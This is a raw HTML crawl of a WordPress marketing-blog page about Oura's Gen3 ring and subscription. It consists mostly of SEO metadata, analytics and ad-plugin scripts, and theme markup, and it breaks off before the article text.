

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalmarkets.top/oura-launches-gen3-ring-monthly-subscription/
body_size: 17103
content:
<!doctype html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Oura Launches Gen3 Ring with Subscription- digital marketing</title>

		<!-- All in One SEO 4.1.3.4 -->
		<meta name="description" content="As the category for fitness wearables intersects with the opportunity in healthcare, the focus is shifting from activity tracking to health monitoring."/>
		<link rel="canonical" href="https://digitalmarkets.top/oura-launches-gen3-ring-monthly-subscription/" />
		<meta property="og:site_name" content="digital marketing - Focus on organic traffic growth!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Oura Launches Gen3 Ring with Subscription- digital marketing" />
		<meta property="og:description" content="As the category for fitness wearables intersects with the opportunity in healthcare, the focus is shifting from activity tracking to health monitoring." />
		<meta property="og:url" content="https://digitalmarkets.top/oura-launches-gen3-ring-monthly-subscription/" />
		<meta property="article:published_time" content="2021-11-24T08:27:42Z" />
		<meta property="article:modified_time" content="2021-12-28T09:10:14Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="digitalmarkets.top" />
		<meta name="twitter:title" content="Oura Launches Gen3 Ring with Subscription- digital marketing" />
		<meta name="twitter:description" content="As the category for fitness wearables intersects with the opportunity in healthcare, the focus is shifting from activity tracking to health monitoring." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/digitalmarkets.top\/#website","url":"https:\/\/digitalmarkets.top\/","name":"digital marketing","description":"Focus on organic traffic growth!","publisher":{"@id":"https:\/\/digitalmarkets.top\/#person"}},{"@type":"Person","@id":"https:\/\/digitalmarkets.top\/#person","name":"sql370084","image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/oura-launches-gen3-ring-monthly-subscription\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/efdab86ccd6342081181671f6ff47f69?s=96&d=mm&r=g","width":"96","height":"96","caption":"sql370084"}},{"@type":"BreadcrumbList","@id":"https:\/\/digitalmarkets.top\/oura-launches-gen3-ring-monthly-subscription\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/digitalmarkets.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/","name":"Home","description":"Well being wearable maker Oura launched its latest machine, unveiling Oura Ring Era 3. Table of Contents Health wearable buy keyword installs keyword install ios","url":"https:\/\/digitalmarkets.top\/"},"nextItem":"https:\/\/digitalmarkets.top\/oura-launches-gen3-ring-monthly-subscription\/#listItem"},{"@type":"ListItem","@id":"https:\/\/digitalmarkets.top\/oura-launches-gen3-ring-monthly-subscription\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/oura-launches-gen3-ring-monthly-subscription\/","name":"Oura Launches Gen3 Ring, Monthly Subscription","description":"As the category for fitness wearables intersects with the opportunity in healthcare, the focus is shifting from activity tracking to health monitoring.","url":"https:\/\/digitalmarkets.top\/oura-launches-gen3-ring-monthly-subscription\/"},"previousItem":"https:\/\/digitalmarkets.top\/#listItem"}]},{"@type":"Person","@id":"https:\/\/digitalmarkets.top\/author\/calvin-allen\/#author","url":"https:\/\/digitalmarkets.top\/author\/calvin-allen\/","name":"Calvin Allen","image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/oura-launches-gen3-ring-monthly-subscription\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6abf1109e13cbedfeaa43e059c6fb41a?s=96&d=mm&r=g","width":"96","height":"96","caption":"Calvin Allen"}},{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/oura-launches-gen3-ring-monthly-subscription\/#webpage","url":"https:\/\/digitalmarkets.top\/oura-launches-gen3-ring-monthly-subscription\/","name":"Oura Launches Gen3 Ring with Subscription- digital marketing","description":"As the category for fitness wearables intersects with the opportunity in healthcare, the focus is shifting from activity tracking to health monitoring.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/digitalmarkets.top\/#website"},"breadcrumb":{"@id":"https:\/\/digitalmarkets.top\/oura-launches-gen3-ring-monthly-subscription\/#breadcrumblist"},"author":"https:\/\/digitalmarkets.top\/author\/calvin-allen\/#author","creator":"https:\/\/digitalmarkets.top\/author\/calvin-allen\/#author","image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/#mainImage","url":"https:\/\/digitalmarkets.top\/wp-content\/uploads\/2021\/11\/140.jpg","width":"800","height":"600","caption":"aso service"},"primaryImageOfPage":{"@id":"https:\/\/digitalmarkets.top\/oura-launches-gen3-ring-monthly-subscription\/#mainImage"},"datePublished":"2021-11-24T08:27:42+08:00","dateModified":"2021-12-28T09:10:14+08:00"},{"@type":"BlogPosting","@id":"https:\/\/digitalmarkets.top\/oura-launches-gen3-ring-monthly-subscription\/#blogposting","name":"Oura Launches Gen3 Ring with Subscription- digital marketing","description":"As the category for fitness wearables intersects with the opportunity in healthcare, the focus is shifting from activity tracking to health monitoring.","headline":"Oura Launches Gen3 Ring, Monthly Subscription","author":{"@id":"https:\/\/digitalmarkets.top\/author\/calvin-allen\/#author"},"publisher":{"@id":"https:\/\/digitalmarkets.top\/#person"},"datePublished":"2021-11-24T08:27:42+08:00","dateModified":"2021-12-28T09:10:14+08:00","articleSection":"App Market News, buy app rating, buy keyword installs, keyword install ios","mainEntityOfPage":{"@id":"https:\/\/digitalmarkets.top\/oura-launches-gen3-ring-monthly-subscription\/#webpage"},"isPartOf":{"@id":"https:\/\/digitalmarkets.top\/oura-launches-gen3-ring-monthly-subscription\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/#articleImage","url":"https:\/\/digitalmarkets.top\/wp-content\/uploads\/2021\/11\/140.jpg","width":"800","height":"600","caption":"aso service"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; Feed" href="https://digitalmarkets.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; Comments Feed" href="https://digitalmarkets.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; Oura Launches Gen3 Ring, Monthly Subscription Comments Feed" href="https://digitalmarkets.top/oura-launches-gen3-ring-monthly-subscription/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-VR4TXFC602"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-VR4TXFC602',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-VR4TXFC602', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalmarkets.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- digitalmarkets.top is managing ads with Advanced Ads 1.22.2 – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://digitalmarkets.top/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://digitalmarkets.top/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='unslider-css-css'  href='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css'  href='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/style.css?ver=5.7.14' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #fff; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #0d19a3; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #0d19a3; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #0d19a3; }.cat-links a:focus{ outline : 1px dashed #0d19a3; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }.logo-wrapper-block{background-color : #4240ed; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }}
</style>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/digitalmarkets.top","hash_tracking":"false","v4_id":"G-VR4TXFC602"};/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.6' id='unslider-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.6' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.6' id='unslider-swipe-js-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/digitalmarkets.top\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-pro/modules/cache-busting/inc/base.min.js?ver=2.11.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.22.2' id='advanced-ads-advanced-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.9' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.11.0' id='advanced-ds-pro/front-js'></script>
<link rel="https://api.w.org/" href="https://digitalmarkets.top/wp-json/" /><link rel="alternate" type="application/json" href="https://digitalmarkets.top/wp-json/wp/v2/posts/4162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalmarkets.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://digitalmarkets.top/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://digitalmarkets.top/?p=4162' />
<link rel="alternate" type="application/json+oembed" href="https://digitalmarkets.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalmarkets.top%2Foura-launches-gen3-ring-monthly-subscription%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://digitalmarkets.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalmarkets.top%2Foura-launches-gen3-ring-monthly-subscription%2F&#038;format=xml" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-549HFP9');</script>
<!-- End Google Tag Manager -->

<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="digit-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<link rel="pingback" href="https://digitalmarkets.top/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-4162 single-format-standard wp-embed-responsive ct-bg ct-boxed ct-sticky-sidebar right-sidebar aa-prefix-digit-" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Friday, January 16, 2026                </div>
            </div>

        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/images/default-header-image.jpg);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                                            <p class="site-title"><a href="https://digitalmarkets.top/"
                                                 rel="home">digital marketing</a></p>
                                            <p class="site-description">Focus on organic traffic growth!</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://digitalmarkets.top/">
                                    <i class="fa fa-home"></i> </a></li>
                                                                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://digitalmarkets.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://digitalmarkets.top" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://digitalmarkets.top/category/app-market-news/"><span itemprop="name">App Market News</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Oura Launches Gen3 Ring, Monthly Subscription</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-4162" class="post-4162 post type-post status-publish format-standard has-post-thumbnail hentry category-app-market-news tag-buy-app-rating tag-buy-keyword-installs tag-keyword-install-ios" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <div class="post-thumbnail">
                <img width="800" height="600" src="https://digitalmarkets.top/wp-content/uploads/2021/11/140.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Oura Launches Gen3 Ring, Monthly Subscription" loading="lazy" itemprop="image" srcset="https://digitalmarkets.top/wp-content/uploads/2021/11/140.jpg 800w, https://digitalmarkets.top/wp-content/uploads/2021/11/140-300x225.jpg 300w, https://digitalmarkets.top/wp-content/uploads/2021/11/140-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />            </div><!-- .post-thumbnail -->

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
